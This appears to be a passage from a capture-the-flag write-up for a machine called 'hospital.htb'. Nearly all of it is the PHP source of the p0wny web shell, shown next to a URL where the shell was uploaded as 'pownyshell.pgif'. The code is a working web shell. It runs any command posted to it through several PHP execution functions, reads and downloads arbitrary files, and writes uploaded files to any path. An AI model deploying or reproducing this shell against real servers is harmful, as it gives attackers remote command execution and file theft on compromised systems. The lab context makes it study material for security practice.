 hospital.htb:8080/uploads/pownyshell.pgif
'p0wny', 'hostname' => 'shell', ); function expandPath($path) { if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) { exec("echo $match[1]", $stdout); return $stdout[0] . $match[2]; } return $path; } function allFunctionExist($list = array()) { foreach
($list as $entry) { if (!function_exists($entry)) { return false; } } return true; } function executeCommand($cmd) { $output = ''; if (function_exists('exec')) { exec($cmd, $output); $output = implode("\n", $output); } else if (function_exists('shell_exec')) {
$output = shell_exec($cmd); } else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) { ob_start(); system($cmd); $output = ob_get_contents(); ob_end_clean(); } else if (allFunctionExist(array('passthru', 'ob_start',
'ob_get_contents', 'ob_end_clean'))) { ob_start(); passthru($cmd); $output = ob_get_contents(); ob_end_clean(); } else if (allFunctionExist(array('popen', 'feof', 'fread', 'pclose'))) { $handle = popen($cmd, 'r'); while (!feof($handle)) { $output .= fread($handle,
4096); } pclose($handle); } else if (allFunctionExist(array('proc_open', 'stream_get_contents', 'proc_close'))) { $handle = proc_open($cmd, array(0 => array('pipe', 'r'), 1 => array('pipe', 'w')), $pipes); $output = stream_get_contents($pipes[1]);
proc_close($handle); } return $output; } function isRunningWindows() { return stripos(PHP_OS, "WIN") === 0; } function featureShell($cmd, $cwd) { $stdout = ""; if (preg_match("/^\s*cd\s*(2>&1)?$/", $cmd)) { chdir(expandPath("~")); } elseif (preg_match("/^\s*cd\s+(.
+)\s*(2>&1)?$/", $cmd)) { chdir($cwd); preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match); chdir(expandPath($match[1])); } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) { chdir($cwd); preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd,
$match); return featureDownload($match[1]); } else { chdir($cwd); $stdout = executeCommand($cmd); } return array( "stdout" => base64_encode($stdout), "cwd" => base64_encode(getcwd()) ); } function featurePwd() { return array("cwd" => base64_encode(getcwd())); }
function featureHint($fileName, $cwd, $type) { chdir($cwd); if ($type == 'cmd') { $cmd = "compgen -c $fileName"; } else { $cmd = "compgen -f $fileName"; } $cmd = "/bin/bash -c \"$cmd\""; $files = explode("\n", shell_exec($cmd)); foreach ($files as &$filename) {
$filename = base64_encode($filename); } return array( 'files' => $files, ); } function featureDownload($filePath) { $file = @file_get_contents($filePath); if ($file === FALSE) { return array( 'stdout' => base64_encode('File not found / no read permission.'), 'cwd'
=> base64_encode(getcwd()) ); } else { return array( 'name' => base64_encode(basename($filePath)), 'file' => base64_encode($file) ); } } function featureUpload($path, $file, $cwd) { chdir($cwd); $f = @fopen($path, 'wb'); if ($f === FALSE) { return array( 'stdout' =>
base64_encode('Invalid path / no write permission.'), 'cwd' => base64_encode(getcwd()) ); } else { fwrite($f, base64_decode($file)); fclose($f); return array( 'stdout' => base64_encode('Done.'), 'cwd' => base64_encode(getcwd()) ); } } function initShellConfig() {
global $SHELL_CONFIG; if (isRunningWindows()) { $username = getenv('USERNAME'); if ($username !== false) { $SHELL_CONFIG['username'] = $username; } } else { $pwuid = posix_getpwuid(posix_geteuid()); if ($pwuid !== false) { $SHELL_CONFIG['username'] = $pwuid['name'];
} } $hostname = gethostname(); if ($hostname !== false) { $SHELL_CONFIG['hostname'] = $hostname; } } if (isset($_GET["feature"])) { $response = NULL; switch ($_GET["feature"]) { case "shell": $cmd = $_POST['cmd']; if (!preg_match('/2>/', $cmd)) { $cmd .= ' 2>&1'; }
$response = featureShell($cmd, $_POST["cwd"]); break; case "pwd": $response = featurePwd(); break; case "hint": $response = featureHint($_POST['filename'], $_POST['cwd'], $_POST['type']); break; case 'upload': $response = featureUpload($_POST['path'],
$_POST['file'], $_POST['cwd']); } header("Content-Type: application/json"); echo json_encode($response); die(); } else { initShellConfig(); } ?>
p0wny@shell:~#